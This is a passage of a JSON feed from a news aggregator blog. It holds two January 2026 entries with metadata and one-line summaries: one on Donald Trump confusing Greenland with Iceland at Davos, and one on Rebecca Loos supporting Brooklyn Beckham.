Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-8104783555120762105"},"published":{"$t":"2026-01-21T10:40:40.517-08:00"},"updated":{"$t":"2026-01-21T10:40:40.517-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"Video: Trump fluffs Greenland with Iceland during Davos speech"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/trump-mixes-up-greenland-with-iceland-in-davos-speech-213913275-16x9_0.jpeg?VersionId=sFOKPZWja.7AyhW7lWviMdMql6vVa8oJ\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUS President Donald Trump confused Greenland with Iceland during his Davos address, while insisting that no country other than the US can secure the Danish territory.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/8104783555120762105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/video-trump-fluffs-greenland-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/8104783555120762105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/8104783555120762105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/video-trump-fluffs-greenland-with.html","title":"Video: Trump fluffs Greenland with Iceland during Davos speech"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-651038626891589204"},"published":{"$t":"2026-01-20T10:40:46.951-08:00"},"updated":{"$t":"2026-01-20T10:40:46.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"David Beckham's rumoured ex Rebecca Loos backs Brooklyn: The truth always comes out"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/david-beckham-200650115-16x9_0.jpg?VersionId=Zt9YROkKA33hZu744eLVOb1Myvab7o6.\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDavid Beckham's rumoured ex Rebecca Loos backed Brooklyn. She also supported Brooklyn's wife Nicola Peltz in her social media comment.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/651038626891589204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/david-beckhams-rumoured-ex-rebecca-loos.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/651038626891589204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/651038626891589204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/david-beckhams-rumoured-ex-rebecca-loos.html","title":"David Beckham's rumoured ex Rebecca Loos backs Brooklyn: The truth always comes out"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});